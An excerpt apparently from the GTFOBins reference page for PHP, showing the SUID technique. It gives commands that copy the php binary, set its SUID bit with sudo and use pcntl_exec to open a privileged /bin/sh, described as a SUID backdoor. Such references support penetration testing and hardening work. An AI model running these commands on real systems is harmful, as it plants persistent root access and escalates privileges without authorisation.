 https://gtfobins.github.io/gtfobins/php/
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which php) .; chmod +s ./php'
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"